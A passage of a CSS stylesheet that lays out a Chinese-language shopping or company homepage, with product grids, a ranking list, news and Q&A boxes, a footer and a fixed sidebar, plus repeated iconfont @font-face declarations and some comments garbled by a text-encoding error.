    position: absolute;
    left: -10px;
    top: 10px;
    background: #0878c4;
}
@media only screen and (max-width: 64em) {
    .lz ul .li1 {
        width: 50%;
        height: 194px;
        float: left;
    }
    .lz ul { width:100%;}
}
@media only screen and (max-width: 48em) {
    .lz ul .li1{width:100%;height: 292px;}
}
@media only screen and (max-width: 25.875em) {
    .lz ul .li1{/* height: 177px; */}
    .lz ul{width:100%;}
    .lz ul li {width:48%; float:left; margin-bottom:2%;    }
    .lz ul li:nth-child(2n+2) { margin-right:0px;    }
}
.lz ul .li2{
    width: 24.8%;
    border-right:1px solid #eee;
    border-top:1px solid #eee;
    height: 270px;
    background: #fff;
    float:left;
    overflow: hidden;
    position: relative;
    border-bottom: 1px solid #eee;
}
@media only screen and (max-width: 64em) {
    .lz ul .li2{
        height: 193px;
        width:24.879%;
    }
}
@media only screen and (max-width: 48em) {
    .lz ul .li2 {
    height: 193px;
    width: 49.8%;
    }
}
@media only screen and (max-width: 25.875em) {
    .lz ul .li2{
        width:100%;
        height: 270px;
    }
}
.lz ul .li2 .box1{
    height:228px;
    width:100%;
    float:left;
}
@media only screen and (max-width: 64em) {
    .lz ul .li2 .box1{height:154px;}
}
.lz ul .li2 .box1 a{
    display: block;
    width: 297px;
    height: 228px !important;
    display: table-cell;
    vertical-align: middle;
    text-align: center;
}
@media only screen and (max-width: 25.875em) {
    .lz ul .li2 .box1{height: 230px;}
}
@media only screen and (max-width: 64em) {
    .lz ul .li2 .box1 a{
        height:154px;
    }
}
@media only screen and (max-width: 25.875em) {
    .lz ul .li2 .box1 a{
        height:230px;
    }
}
.lz ul .li2 .box1 a img{
    vertical-align: middle;
    max-height:100%;
    max-width: 100%;
    transition: 0.5s;
}



.box2{
    float:left;
    width:100%;
    box-sizing:border-box;
    padding-top:25px;
    position:absolute;
    bottom: 0;
    text-align: center;
}
.lz ul .li2 .box2 .p1{
    font-size: 16px;
    color:#333;
    line-height: 28px;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
    text-align: center;
    width: 80%;
    margin: auto;
}
.lz ul .li2 .box2 .p2{
    text-align: center;
    font-size: 18px;
    color: #ff0000;
    line-height: 28px;
}




.lz ul .li2:hover img{
    transform: scale(1.1,1.1);
    transition: 0.5s;
}
/*脙搂脝鈥櫭偮兟ッ偮嵜⑩偓鈥溍兟γ吢矫⑩偓鈩⒚兟偮∶呪€�*/
.remai{
    width:80%;
    max-width: 1200px;
    overflow: hidden;
    margin:auto;padding-top:20px;
}
@media only screen and (max-width: 25.875em) {
    .remai{width: 95%;}
}
.paihang{
    width: 66.2%;
    height: 400px;
    float:left;
    background: #fff;
    margin-right:1.5%;
}
@media only screen and (max-width: 64em) {
    .paihang {
     height: 307px;
    }
}
@media only screen and (max-width: 48em) {
    .paihang{width:100%;}
}
.paihang .d1{
    float:left;
    height:50px;
    width:100%;
}
.paihang .d1 .i1{
    height:50px;
    line-height: 50px;
    margin:0 1% 0 2%;
    float:left;
}
.paihang .d1 .i2{
    float:left;
    height:50px;
    line-height: 50px;
    font-size:18px;
    color:#555;
}
.paihang .d1 .i3{
    float:right;
    height:50px;
    font-size:12px;
    color:#999;
    line-height: 50px;
    margin-right:2%;
}
.paihang .d2{
    float:left;
    overflow: hidden;
    width:100%;
}
.paihang .d2 .gli{
    float:left;
    width:46%;
    height:100px;
    margin:2% 2% 0 2%;
}
@media only screen and (max-width: 25.875em) {
    .paihang .d2 .gli{width: 96%;}
}
@media only screen and (max-width: 64em) {
    .paihang .d2 .gli{
        height: 75px;
    }
}
.paihang .d2 .gli .font2{
    font-weight:bold;
    font-size:36px;
    width:16%;
    height:100px;
    float:left;
    text-align: center;
    line-height: 100px;
    color:#7c7c7c;
}
.paihang .d2 .gli .img{
    width: 28%;
    height:100px;
    float:left;
}
.paihang .d2 .gli .img img{
    transition: 0.5s;
}
.paihang .d2 .gli .img:hover img{
    transition: 0.5s;
    transform: scale(1.1,1.1);
}
@media only screen and (max-width: 64em) {
    .paihang .d2 .gli .img{height:75px;}
}
.paihang .d2 .gli .img a{
    height:100px;
    display: table-cell;
    vertical-align: middle;
    text-align: center;    
}
.paihang .d2 .gli .img img{
    vertical-align: middle;
    max-height: 95%;
    max-width: 95%;
}
.paihang .d2 .gli .font{
    font-weight:bold;
    font-size:36px;
    width:16%;
    height:100px;
    float:left;
    text-align: center;
    line-height: 100px;
    color:#F95518;
}
@media only screen and (max-width: 64em) {
    .paihang .d2 .gli .font,.paihang .d2 .gli .font2{display: none;}
    .paihang .d2 .gli .img{    width: 44%;}
    .paihang .d2 .gli .img a{height:75px;}
}
@media only screen and (max-width: 25.875em) {
    .paihang .d2 .gli .font,.paihang .d2 .gli .font2{display: block}
}
@media only screen and (max-width: 48em) {
    .paihang .d2 .gli .img a{height:100px;}
    .paihang .d2 .gli .img{width:40%;height:100px;}
    .paihang .d2 .gli{height:100px;}
    .paihang{    height: 390px;}
}
@media only screen and (max-width: 25.875em) {
    .paihang .d2 .gli .img{
        width: 26%;
        height: 100px;
    }
}
.paihang .d2 .gli .txt{
    width:56%;
    height:100px;
    float:left;
    overflow: hidden;
    white-space: nowrap;text-overflow: ellipsis;
}
.paihang .d2 .gli .txt .t1{
    line-height:30px;
    height:30px;
    overflow: hidden;
    width:100%;
    white-space: nowrap;text-overflow: ellipsis;
    font-size:15px;
    color:#333;
}
.paihang .d2 .gli .txt .t2{
    line-height:32px;
    height:32px;
    overflow: hidden;
    width:100%;
    white-space: nowrap;text-overflow: ellipsis; 
    font-size:16px;
    color:#FA5515; 
}
.paihang .d2 .gli .txt .t3{
    display: block;
    width:50%;
    height:30px;
    border:2px solid #ccc;
    text-align: center;
    line-height: 30px;
    font-size:14px;
    padding:0% 2%;
    border-radius: 50px;
    transition: 0.5s;
}
@media only screen and (max-width: 64em) {
    .paihang .d2 .gli .txt .t3{display: none}
}
@media only screen and (max-width: 25.875em) {
    .paihang .d2 .gli .txt .t3{display: block}
    .paihang{height: 695px;}
}
.paihang .d2 .gli .txt .t3:hover{
    text-decoration: none;
    color:#FD591A;
    border:2px solid #FD591A;
    transition: 0.5s;
}
@font-face {font-family: "iconfont";
  src: url('iconfont.eot?t=1536733695928'); /* IE9*/
  src: url('iconfont.eot?t=1536733695928#iefix') format('embedded-opentype'), /* IE6-IE8 */
  url('[data-uri]') format('woff'),
  url('iconfont.ttf?t=1536733695928') format('truetype'), /* chrome, firefox, opera, Safari, Android, iOS 4.2+*/
  url('iconfont.svg?t=1536733695928#iconfont') format('svg'); /* iOS 4.1- */
}

.iconfont9 {
  font-family:"iconfont" !important;
  font-size:24px;
  font-style:normal;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.icon-shoucang:before { content: "\e618";color:#0878c4; }
@font-face {font-family: "iconfont";
  src: url('iconfont.eot?t=1536736828061'); /* IE9*/
  src: url('iconfont.eot?t=1536736828061#iefix') format('embedded-opentype'), /* IE6-IE8 */
  url('[data-uri]') format('woff'),
  url('iconfont.ttf?t=1536736828061') format('truetype'), /* chrome, firefox, opera, Safari, Android, iOS 4.2+*/
  url('iconfont.svg?t=1536736828061#iconfont') format('svg'); /* iOS 4.1- */
}
.icon-huodong:before { content: "\e61d";color:#0878c4; }
.ggg{
    float:left;
    width: 32.1%;
    height:400px;
    background: #fff;
}
@media only screen and (max-width: 64em) {
    .ggg{
        height:307px;
    }
}
@media only screen and (max-width: 48em) {
    .ggg{
        height:auto;
        margin-top: 1.5%;
        width:100%;
    }
}
.ggg .d1{
    float:left;
    height:50px;
    width:100%;
}
.ggg .d1 .i1{
    height:50px;
    line-height: 50px;
    margin:0 1% 0 5%;
    float:left;   
}
.ggg .d1 .i2{
    float:left;
    height:50px;
    line-height: 50px;
    font-size:18px;
    color:#555;
}
.ggg .d2{
    float:left; 
    width:100%;
}
.ggg .d2 .photo{
    width:94%;
    margin:0 3% 4% 3%;
    overflow: hidden;
}
.ggg .d2 .photo img{
    transition: 0.5s;
}
.ggg .d2 .photo:hover img{
    transform: scale(1.1,1.1);
    transition: 0.5s;
}
/*脙陇脗鹿脗掳脙楼脗庐脗露脙娄芒鈥灺⒚⑩偓鈩⒚兟ッ⑩偓潞脗戮脙炉脗录脜鈥櫭兟嗏€櫭偮兟⑩偓拧脗鹿脙楼脗聧芒鈧€溍兟ッ⑩偓艙脗聛脙炉脗录脜鈥櫭兟ッ偮ッ偮矫兟偮⑩偓啪脙楼脗掳芒鈧€溍兟偮疵偮�*/
.show{
    width:80%;
    max-width: 1200px;
    overflow: hidden;
    margin:1% auto;
}
.show .st{
    width:32.3%;
    height: 385px;
    float:left;
    background: #fff;
}
@media only screen and (max-width: 25.875em) {
    .show{width:100%;}
}
@media only screen and (max-width: 64em) {
    .show .st{height:307px;}
}
@media only screen and (max-width: 48em) {
    .show .st{width:100%;height: 564px;}
}
.show .st+.st{
    margin-left:1.5%;
}
@media only screen and (max-width: 48em) {
    .show .st+.st{
    margin-left:0;margin-top: 1.5%;
    height: 470px;
    }
}
.show .st .d1{
    float:left;
    height:50px;
    width:100%;    
}
.show .st .d1 .i1{
    height:50px;
    line-height: 50px;
    margin:0 1% 0 5%;
    float:left;       
}
.show .st .d1 .i1 i { color:#0878c4;}
.show .st .d1 .i2{
    float:left;
    height:50px;
    line-height: 50px;
    font-size:18px;
    color:#555;    
}
.show .st .d1 .i2 i{ color:#0878c4;}
@font-face {font-family: "iconfont";
  src: url('iconfont.eot?t=1536737962723'); /* IE9*/
  src: url('iconfont.eot?t=1536737962723#iefix') format('embedded-opentype'), /* IE6-IE8 */
  url('[data-uri]') format('woff'),
  url('iconfont.ttf?t=1536737962723') format('truetype'), /* chrome, firefox, opera, Safari, Android, iOS 4.2+*/
  url('iconfont.svg?t=1536737962723#iconfont') format('svg'); /* iOS 4.1- */
}
.icon-tupian:before { content: "\e6b7";color:#0878c4;}
.show .st .d2{
    width:90%;
    height:193px;
    margin:0 5%;
    float:left;
    overflow: hidden;
    background: #eee;
}
.show .st .d2 img{transition: 0.5s;}
.show .st .d2:hover img{
    transition: 0.5s;
    transform: scale(1.1,1.1);
}
@media only screen and (max-width: 64em) {
    .show .st .d2{
        height:126px;
    }
}
@media only screen and (max-width: 48em) {
    .show .st .d2{height: 296px;}
}
@media only screen and (max-width: 25.875em) {
    .show .st .d2{height:199px;}
    .show .st{height: 440px;}
}
.show .st .d2:hover .flw{
    opacity: 1;
    filter:alpha(opacity=100);
    transition: 0.5s;
}
.show .st .d3{
    width:42.5%;
    height:105px;
    overflow: hidden;
    float:left;
    margin-top: 5%;
    margin-left:5%;
    margin-right:5%;
    transition: 0.5s;
    display: table-cell;
    vertical-align: middle;
    text-align: center;
}
@media only screen and (max-width: 48em) {
    .show .st .d3{height: 155px;}
}
.show .st .d3 a{
    height: 105px;
    display: table-cell;
    vertical-align: middle;
    text-align: center;
}
@media only screen and (max-width: 48em) {
    .show .st .d3 a{
        height: 155px;
    }
}
.show .st .d3 img{
    transition: 0.5s; 
    vertical-align: middle;
    max-height: 100%;
    max-width: 100%;
}
.show .st .d3:hover img{
    transform: scale(1.1,1.1);
    transition: 0.5s;   
}
.show .st .d3+.d3{
    margin-left:0;
}
.show .st .flw{
    display: block;
    width:100%;
    height:193px;  
    background: url(../../images/3/flw.png) center no-repeat;
    text-decoration: none;
    position: relative;
    opacity: 0;
    filter:alpha(opacity=0);
    transition: 0.5s;
}
@media only screen and (max-width: 64em) {
    .show .st .flw{height:126px;}
}
.show .st .flw p{
    color:#fff;
    font-size:16px;
    margin:0 3%;
   position: absolute;
    bottom:10px ;
}
@font-face {font-family: "iconfont";
  src: url('iconfont.eot?t=1536739760039'); /* IE9*/
  src: url('iconfont.eot?t=1536739760039#iefix') format('embedded-opentype'), /* IE6-IE8 */
  url('[data-uri]') format('woff'),
  url('iconfont.ttf?t=1536739760039') format('truetype'), /* chrome, firefox, opera, Safari, Android, iOS 4.2+*/
  url('iconfont.svg?t=1536739760039#iconfont') format('svg'); /* iOS 4.1- */
}


.icon-hot:before { content: "\e756";color:#0878c4;}
.show .st .v2{
    width:90%;
    margin:0 5%;
    overflow: hidden;
    height:149px;
    background: #F9F9F9;
    float:left;
}
@media only screen and (max-width: 64em) {
    .show .st .v2{height:114px;}
}
@media only screen and (max-width: 48em) {
    .show .st .v2{height: 180px;}
}
.show .st .v2 .img{
    width:45%;
    height:149px;
    float:left;
    overflow: hidden;
}
.show .st .v2 .img a{
    height:149px;   
    display: table-cell;
    vertical-align: middle;
    text-align: center;
}
@media only screen and (max-width: 64em) {
    .show .st .v2 .img{height:114px;}
    .show .st .v2 .img a{height:114px;}
}
@media only screen and (max-width: 48em) {
    .show .st .v2 .img{
        height: 180px;
    }
    .show .st .v2 .img a{
        height: 180px;        
    }
}
.show .st .v2 .img a img {
    vertical-align: middle;
    max-height: 100%;
    max-width: 100%;   
    transition: 0.5s;
}
.show .st .v2 .img:hover img{
    transition: 0.5s;
    transform: scale(1.1,1.1);
}
.show .st .v2 .txt2{
    width:55%;

    float:left;

}
.show .st .v2 .txt2 .p1{
    display: block;
    line-height: 45px;
    border-bottom:1px solid #eee;
    font-size:16px;
    color:#0878c4;
    overflow: hidden;
    white-space: nowrap;text-overflow: ellipsis;
}
.show .st .v2 .txt2 .p2{
    width:100%;
    overflow: hidden;
    font-size:14px;
    color:#696969;
    line-height: 24px;
    padding:5% 0;
}
@media only screen and (max-width: 64em) {
    .show .st .v2 .txt2 .p2{height:24px;white-space: nowrap;text-overflow: ellipsis;}
}
@media only screen and (max-width: 48em) {
    .show .st .v2 .txt2 .p2{white-space:normal;text-overflow:normal;height:auto;}
}
.show .st .v2 .txt2 .p3{
    color:#999;
    font-size:14px;
}
.show .st .v2+.v2{
    margin-top: 5%;
}
.show .st .s2{
    width:90%;
    margin:0 5%;
    overflow: hidden;
    height:149px;
    background: #fff;
    float:left;    
}
.show .st .s2+.s2{
    margin-top: 5%;
}
.show .st .s2 .img{
    width:45%;
    height:149px;
    float:left;
    background:#F9F9F9;
}
.show .st .s2 .img img{
    transition: 0.5s;
}
.show .st .s2 .img:hover img{
    transition: 0.5s;
    transform: scale(1.1,1.1);
}
.show .st .s2 .img a{height:149px;
    display: table-cell;
vertical-align: middle;
text-align: center;
}
@media only screen and (max-width: 64em) {
    .show .st .s2 .img{height:114px;}
    .show .st .s2 .img a{height:114px;}
}
@media only screen and (max-width: 48em) {
    .show .st .s2 .img{height: 185px;}
    .show .st .s2 .img a{height:185px;}
}
.show .st .s2 .img a img{
vertical-align: middle;
max-height: 95%;
max-width: 95%;
}
.show .st .s2 .txt2{
    width:55%;
    height:149px;
    float:left;
}
.show .st .s2 .txt2 .a1{
    font-size:16px;
    line-height: 30px;
    width:92%;
    margin-left:8%;
    color:#333;
    float:left;
    margin-top: 3%; overflow:hidden;text-overflow:ellipsis;white-space:nowrap;
}
.show .st .s2 .txt2 .p1{
    font-size:14px;
    line-height: 30px;
    color:#999;
    float:left;
    margin-left:8%;
}
.show .st .s2 .txt2 .star{
    width: 61%;
    height:30px;
    float:left;
    overflow: hidden;
}
@media only screen and (max-width: 64em) {
    .show .st .s2 .txt2 .p1{display: none}
    .show .st .s2 .txt2 .star{width: 80%;margin-left: 8%;}
}
@media only screen and (max-width: 48em) {
    .show .st .s2 .txt2 .p1{display: block}
    .show .st .s2 .txt2 .star{width: 39%;
    margin-left: 1%;}
}
.show .st .s2 .txt2 .star .str1{
    height:30px;
    line-height: 30px;
    float:left;
    margin:0 1%;
}
@font-face {font-family: "iconfont";
  src: url('iconfont.eot?t=1536742162266'); /* IE9*/
  src: url('iconfont.eot?t=1536742162266#iefix') format('embedded-opentype'), /* IE6-IE8 */
  url('[data-uri]') format('woff'),
  url('iconfont.ttf?t=1536742162266') format('truetype'), /* chrome, firefox, opera, Safari, Android, iOS 4.2+*/
  url('iconfont.svg?t=1536742162266#iconfont') format('svg'); /* iOS 4.1- */
}
.iconfont10 {
  font-family:"iconfont" !important;
  font-size:18px;
  font-style:normal;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
.icon-xingxing:before { content: "\e62b";color:#FFB20D;}
.show .st .s2 .txt2 .lj{
    display: block;
    width:50%;
    height:30px;
    float:left;
    border:2px solid #0878c4;
    text-align: center;
    line-height: 30px;
    font-size:15px;
    margin-left:8%;
    color:#0878c4;
    border-radius: 50px;
margin-top: 10%;
}
@media only screen and (max-width: 64em) {
    .show .st .s2 .txt2 .lj{width: 70%;}
    .show .st .s2{    height: 114px;}
}
@media only screen and (max-width: 48em) {
    .show .st .s2{height: 185px;}
}
/*脙娄芒鈧€溍偮懊兟┟⑩偓鈥澝偮幻兟偮得⑩偓啪脙篓脗庐脗炉*/
.news{
    width:80%;
    margin:0 auto;
    max-width: 1200px;
    overflow: hidden;
}
.news .st{
    width:32.3%;
    height: 385px;
    float:left;
    background: #fff;
}
@media only screen and (max-width: 48em) {
    .news .st{width:100%;height: 500px;}
}
@media only screen and (max-width: 25.875em) {
    .news{width:100%;}
}
.news .st+.st{margin-left:1.5%;}
.news .st .d1{
    float:left;
    height:50px;
    width:100%;    
}
@media only screen and (max-width: 48em) {
    .news .st+.st{margin-left:0;margin-top: 1.5%}
}
.news .st .d1 .i1{
    height:50px;
    line-height: 50px;
    margin:0 1% 0 5%;
    float:left;       
}
.news .st .d1 .i1 i { color:#0878c4; }
.news .st .d1 .i2{
    float:left;
    height:50px;
    line-height: 50px;
    font-size:18px;
    color:#555;    
}
.news .st .newbox{
    width:90%;
    margin:0 5%;
    height: 150px;
    background: #eee;
    float:left;
    position: relative;overflow:hidden;
}
@media only screen and (max-width: 48em) {
    .news .st .newbox{height: 250px;}
}
@media only screen and (max-width: 25.875em) {
    .news .st .newbox{
        height: 169px;
    }
    .news .st{height: 430px;}
}
.news .st .newbox img{
    position: absolute;
    z-index: 500;
    width: 100%
}
.news .st .newbox .newbot{
    width:100%;
    height:36px;
    background:rgba(0,0,0,.7);
    position: absolute;
    bottom:0;
    overflow: hidden;
    z-index: 510;
    white-space: nowrap;text-overflow: ellipsis;
}
.news .st .newbox .newbot a{
    color:#fff;
    font-size:14px;
    line-height: 36px;
    margin-left:15px;
}
.news .st .newb{
    width:90%;
    margin:0 5%;
    overflow: hidden;
    float:left;
    white-space: nowrap;text-overflow: ellipsis;   
}
.news .st .newb ul li{
    width:90%;
    margin:0 5%;
    overflow: hidden;
    white-space: nowrap;text-overflow: ellipsis; 
    line-height: 30px;
}
@media only screen and (max-width: 48em) {
    .news .st .newb ul li{line-height: 33px;}
}
.news .st .newb ul li a{
    line-height: 30px;
    font-size:14px;
    color:#555;
}
.news .st .d1 a{
    float:right;
    line-height: 50px;
    color:#999;
    font-size:12px;
    margin-right:5%;
}
@font-face {font-family: "iconfont";
  src: url('iconfont.eot?t=1536745575882'); /* IE9*/
  src: url('iconfont.eot?t=1536745575882#iefix') format('embedded-opentype'), /* IE6-IE8 */
  url('[data-uri]') format('woff'),
  url('iconfont.ttf?t=1536745575882') format('truetype'), /* chrome, firefox, opera, Safari, Android, iOS 4.2+*/
  url('iconfont.svg?t=1536745575882#iconfont') format('svg'); /* iOS 4.1- */
}
.icon-xinwenzixun:before { content: "\e621";color:#0878c4; }
@font-face {font-family: "iconfont";
  src: url('iconfont.eot?t=1536745856472'); /* IE9*/
  src: url('iconfont.eot?t=1536745856472#iefix') format('embedded-opentype'), /* IE6-IE8 */
  url('[data-uri]') format('woff'),
  url('iconfont.ttf?t=1536745856472') format('truetype'), /* chrome, firefox, opera, Safari, Android, iOS 4.2+*/
  url('iconfont.svg?t=1536745856472#iconfont') format('svg'); /* iOS 4.1- */
}
.icon-zixun2:before { content: "\e647";color:#0878c4; }
@font-face {font-family: "iconfont";
  src: url('iconfont.eot?t=1536746171623'); /* IE9*/
  src: url('iconfont.eot?t=1536746171623#iefix') format('embedded-opentype'), /* IE6-IE8 */
  url('[data-uri]') format('woff'),
  url('iconfont.ttf?t=1536746171623') format('truetype'), /* chrome, firefox, opera, Safari, Android, iOS 4.2+*/
  url('iconfont.svg?t=1536746171623#iconfont') format('svg'); /* iOS 4.1- */
}

.icon-icon-question:before { content: "\e66b";color:#0878c4; }
.news .st .ddbox{
    width:90%;
    margin:0 5%;
    overflow: hidden;
    padding:4% 0;
    background: #f5f5f5;
    transition: 0.5s;
}
.news .st .ddbox+.ddbox{
    margin-top: 5%;
}
.news .st .ddbox a{transition: 0.5s;}
.news .st .ddbox:hover{
    background: #0878c4;
    transition: 0.5s;
}

.news .st .ddbox .dd1{width:94%;margin:0 3%;overflow: hidden;height:30px;line-height: 30px;}
.news .st .ddbox .dd1 .db,.news .st .ddbox .dd2 .db{float:left;}
.news .st .ddbox .dd2{width:94%;margin:0 3%;overflow: hidden;height:30px;line-height: 30px;}
@font-face {font-family: "iconfont";
  src: url('iconfont.eot?t=1536800387432'); /* IE9*/
  src: url('iconfont.eot?t=1536800387432#iefix') format('embedded-opentype'), /* IE6-IE8 */
  url('[data-uri]') format('woff'),
  url('iconfont.ttf?t=1536800387432') format('truetype'), /* chrome, firefox, opera, Safari, Android, iOS 4.2+*/
  url('iconfont.svg?t=1536800387432#iconfont') format('svg'); /* iOS 4.1- */
}

.icon-wenhao:before { content: "\e505";color:#ccc;transition: 0.5s; }
@font-face {font-family: "iconfont";
  src: url('iconfont.eot?t=1536800760164'); /* IE9*/
  src: url('iconfont.eot?t=1536800760164#iefix') format('embedded-opentype'), /* IE6-IE8 */
  url('[data-uri]') format('woff'),
  url('iconfont.ttf?t=1536800760164') format('truetype'), /* chrome, firefox, opera, Safari, Android, iOS 4.2+*/
  url('iconfont.svg?t=1536800760164#iconfont') format('svg'); /* iOS 4.1- */
}

.icon-light:before { content: "\e63f";color:#ccc; transition: 0.5s; }


.news .st .ddbox .dd1 .dbtxt,.news .st .ddbox .dd2 .dbtxt{ width:88%;height:30px;line-height: 30px;float:left;font-size:14px;margin-left:2%;
    overflow: hidden;color:#696969;
white-space: nowrap;text-overflow: ellipsis;transition: 0.5s;}
.news .st .ddbox .dd2 .dbtxt{color:#999;}
.news .st .ddbox:hover .dbtxt{color:#fff;transition: 0.5s;}
@media only screen and (max-width: 64em) {
    .news .st .ddbox .dd1 .dbtxt, .news .st .ddbox .dd2 .dbtxt{width:89%;}
    .news .st .ddbox{    padding: 7% 0;}
}
@media only screen and (max-width: 48em) {
    .news .st .ddbox{    padding: 5% 0;} 
    .news .st .ddbox+.ddbox{    margin-top: 4%;}   
}
/*脙楼脗潞芒鈧⒚兟┟嗏€櫭偮�*/
.bottom_box{
    width:100%;
    overflow: hidden;
    margin-top: 1%;
}
.bottom_box .bottom1{
    width:100%;
    overflow: hidden;
    height:95px;
    background: #fff;
}
.bottom_box .bottom1 .bottom1c{
    width:80%;
    max-width: 1200px;
    margin:0 auto;
    overflow: hidden;
}
.bottom_box .bottom1 .bottom1c ul li{
    width:25%;
    height:95px;
    float:left;
    line-height: 95px;
}
@media only screen and (max-width: 48em) {
    .bottom_box .bottom1 .bottom1c ul li{
        width: 50%;
    }
    .bottom_box .bottom1{
        height:auto;
    }
}
@media only screen and (max-width: 25.875em) {
    .bottom_box .bottom1{display: none}
}
.bottom_box .bottom1 .bottom1c ul li .d1{
    float:left;
    height:95px;
    line-height: 95px;
    width:30%;

}
.bottom_box .bottom1 .bottom1c ul li .d2{
    line-height: 95px;
    height:95px;
    float:left;
    font-size:18px;
    font-weight:bold;
    color:#555;
    
}
@media only screen and (max-width: 64em) {
    .bottom_box .bottom1 .bottom1c ul li .d2{font-size:13px;}
}
@media only screen and (max-width: 48em) {
    .bottom_box .bottom1 .bottom1c ul li .d2{font-size: 17px;}
}
.bottom_box .bottom2{
    width:100%;
    height:270px;
    background: #fff;
}
.bottom_box .bottom2 .bottom2c{
    width:80%;
    margin:0 auto;
    max-width: 1200px;
    overflow: hidden;
}
.bottom_box .bottom2 .bottom2c .botli{
    float:left;
    width:80%;
    margin-top: 2%;
    margin-left:2%;
}
@media only screen and (max-width: 25.875em) {
    .bottom_box .bottom2 .bottom2c .botli{display: none}
}
.bottom_box .bottom2 .bottom2c .botli ul li{
    float:left;
    width:19%;
    overflow: hidden;
    white-space: nowrap;text-overflow: ellipsis;padding-right:1%;
}
.bottom_box .bottom2 .bottom2c .botli ul li .a1{
    display: block;
    height:46px;
    font-size:15px;
    color:#555;
    line-height: 46px;
    padding:0 0% 0 0;
    margin-bottom:3%;
    border-bottom:1px solid #eee;
    box-sizing:border-box;   
}
.bottom_box .bottom2 .bottom2c .botli ul li .a1 span {height: 46px; display:inline-block; border-bottom:1px solid #0878c4; box-sizing:border-box; margin-bottom:-1px;  overflow: hidden; white-space: nowrap;text-overflow: ellipsis; max-width:100%;     }
.bottom_box .bottom2 .bottom2c .botli ul li .a2{
    display: block;
    height:30px;
    font-size:12px;
    line-height: 30px;
    padding:0 0% 0 0;  
    color:#555;
    overflow: hidden;
    white-space: nowrap;text-overflow: ellipsis;    
}
.bottom_box .bottom2 .bottom2c .ewm{
    float:right;
    width: 13%;
    height:180px;
    margin-top: 3%;
}
@media only screen and (max-width: 25.875em) {
    .bottom_box .bottom2 .bottom2c .ewm{
        width:40%;
        float:none;
        margin:5% auto;
    }
    .bottom_box .bottom2{
        height: 214px;
    }
}
.bottom_box .bottom2 .bottom2c .ewm p{
    width:100%;
    line-height: 30px;
    text-align: center;
    color:#fff;
    font-size:14px;
    color:#ccc;
}
.bottom_box .bottom_b{
    width:100%;
    height:50px;
    background: #fff;
        display: flex;
}
.bottom_box .bottom_b .bottom_bc{
    width:80%;
    margin:0 auto;
    max-width: 1200px;
    overflow: hidden;
}
.bottom_box .bottom_b .bottom_bc p{
    float:left;
    font-size:12px;
    color:#7D7D7D;
    line-height: 50px;
}
.bottom_box .bottom_b .bottom_bc p+p{
    float:right;
}
.bottom_box .bottom_b .bottom_bc p a{
     color:#7D7D7D;   
}
/*脙楼脗庐脗垄脙娄脜鈥溍偮嵜兟γ⑩偓拧脗卢脙娄脗碌脗庐*/
.ssss{
    width:40px;
    height:1080px;
    background: #2C2C2C;
    position: fixed;
    z-index: 5000;
    right:0;
}
@media only screen and (max-width: 41.6875em) {
    .ssss{display: none;}
}
@media only screen and (max-width: 25.875em) {
    .bottom_box .bottom_b .bottom_bc{width:90%;}
}
@media only screen and (max-width: 25.875em) {
    .ssss{display: none}
}
@font-face {font-family: "iconfont";
  src: url('iconfont.eot?t=1536808615918'); /* IE9*/
  src: url('iconfont.eot?t=1536808615918#iefix') format('embedded-opentype'), /* IE6-IE8 */
  url('[data-uri]') format('woff'),
  url('iconfont.ttf?t=1536808615918') format('truetype'), /* chrome, firefox, opera, Safari, Android, iOS 4.2+*/
  url('iconfont.svg?t=1536808615918#iconfont') format('svg'); /* iOS 4.1- */
}
.icon-jishuzhichizhichizhinengkefuzhinengfuwuzhinengzhichi:before { content: "\e652";color:#0878c4; }
.ssss .kf{
    width:100%;
    background: #0878c4;
    overflow: hidden;
    padding:15% 0;
    cursor:pointer;
}
.ssss .kf .icon{
    height:30px;
    width:100%;
    text-align: center;
    line-height: 30px;
}
.ssss .kf p{
    color:#fff;
    font-size:14px;
    text-align: center;
    line-height: 24px;
}
.ssss .kf .font{
    width:150px;
    overflow: hidden;
    position: absolute;
    z-index: 1000;
    background: #515151;
    right:40px;
    top:0px;
    display: none;
}

.ssss .kf .font ul li{
    line-height: 36px;
    width:100%;
    transition: 0.5s;
    background: #515151;
    overflow: hidden;
}
.ssss .kf .font ul li .lis{
    height:36px;
    width:26%;
    text-align: center;
    line-height: 36px;
    float:left;
}
.ssss .kf .font ul li:hover{
    background: #333;
    transition: 0.5s;
}
.ssss .kf .font ul li a:hover{text-decoration: none;
}
.ssss .kf .font ul li .lisa{
    display: block;
    width:74%;
    height:36px;
    float:left;
    overflow: hidden;
    white-space: nowrap;text-overflow: ellipsis;
    color:#fff;
    font-size:15px;
    line-height: 36px;
}
.ssss .gouwuche{
    display: block;
    width:100%;  
    overflow: hidden;
    padding:15% 0; 
    cursor:pointer;
    text-align: center;
}
.ssss .gouwuche:hover{background: #000;text-decoration: none}
.ssss .gouwuche .icon{
     height:30px;
    width:100%;
    text-align: center;
    line-height: 30px;   
}
.ssss .gouwuche p{
    font-size:14px;
    text-align: center;
    width:100%;
    color:#fff;
}
.ssss .gouwuche .sum{
    background: #0878c4;
    color:#fff;
    width:18px;
    margin:10% auto;
    border-radius: 50px;
}
.ssss .dbox{
    position: absolute;
    bottom:0;   
    width:100%;
}
.ssss .tops{
    width:100%;
    height:36px;
    text-align: center;
    cursor:pointer;
}
.ssss .ewmm{
    width:100%;
    height:36px;
    text-align: center;
    cursor:pointer;
    transition: 0.5s;
    line-height: 36px;
}
.ssss .ewmm .icon{
    width:100%;
    height:36px;  
    text-align: center;
    line-height: 36px;  
}
.ssss .ewmm .ewmbox{
    width:150px;
    height:180px;
    overflow: hidden;
    position: absolute;
    right:40px;
    z-index: 1000;
    background: #515151;
    bottom:0;
    padding:20%;
    display: none;
}
.ssss .ewmm .ewmbox p{
    text-align: center;
    width:100%;
    font-size:15px;
    color:#ccc;
}
.ssss .ewmm:hover{
    background: #F85A19;
    transition: 0.5s;
}
/*脙娄脗楼脗录脙楼脗卤芒鈧∶兟γ⑩偓拧脗卢脙娄脗碌脗庐*/
.lcxf{
    width:70px;
    overflow: hidden;
    background: #fff;
    position: fixed;
    top:0px;
    left:4%;
    z-index: 6000;
    display: none;
}
@media only screen and (max-width: 64em) {
    .lcxf{left:2%;}
    .lcxf{opacity: 0;filter:alpha(opacity=0);}
}
@media only screen and (max-width: 48em) {
    .lcxf{left:0;}
}
@media only screen and (max-width: 25.875em) {
    .lcxf{opacity: 0;filter:alpha(opacity=0);}
}
@media only screen and (max-width: 41.6875em) {
